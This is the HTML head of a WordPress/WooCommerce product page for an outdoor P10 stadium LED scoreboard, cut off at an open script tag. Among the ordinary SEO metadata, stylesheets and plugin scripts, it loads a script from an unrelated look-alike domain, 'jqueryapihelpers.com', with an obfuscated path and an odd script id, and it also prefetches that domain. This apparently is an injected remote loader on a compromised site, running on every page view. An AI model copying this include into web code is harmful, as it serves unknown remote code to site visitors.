

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/
body_size: 34482
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "68215cb6f3";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled</title>
	<meta name="description" content="Stadium LED Screens LED Scoreboard Board Manufacturers NationStar Gold Wire SMD3535 RGB LED Chip NovaStar Sending Card Receiving Card High Brightness 7500nits – 10000nits High Refresh Rate 3840Hz – 9600Hz Product Description: LED Video Scoreboards, LED Displays Scoreboard, LED scoreboards" />
	<link rel="canonical" href="https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers" />
	<meta property="og:description" content="Stadium LED Screens LED Scoreboard Board Manufacturers NationStar Gold Wire SMD3535 RGB LED Chip NovaStar Sending Card Receiving Card High Brightness 7500nits – 10000nits High Refresh Rate 3840Hz – 9600Hz Product Description: LED Video Scoreboards, LED Displays Scoreboard, LED scoreboards" />
	<meta property="og:url" content="https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2022-10-16T15:08:23+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="438" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="723" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/","url":"https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/","name":"Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/#primaryimage"},"image":{"@id":"https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg","breadcrumb":{"@id":"https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/#primaryimage","url":"https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg","width":660,"height":438,"caption":"Sports Stadium LED Screen system"},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/vios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fvios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fvios-p10-outdoor-stadium-led-screens-led-scoreboard-board-manufacturers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-9950.min.css?ver=1730052830' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//leyarled.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/9950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://leyarled.com/?p=9950' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
